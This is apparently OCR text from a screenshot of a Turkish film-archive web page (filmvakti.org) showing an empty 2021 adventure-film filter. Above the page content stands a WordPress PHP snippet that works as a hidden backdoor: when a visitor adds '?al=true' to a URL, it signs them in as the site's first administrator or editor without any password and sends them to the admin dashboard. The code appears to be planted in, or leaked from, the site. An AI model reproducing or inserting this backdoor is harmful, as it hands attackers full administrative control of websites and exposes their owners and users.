
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
film
vakti
.org
Film Arşivi
Tür:
Yıl:
Macera Filmleri
2021
Aradığınız kriterlere uygun içerik bulunamadı.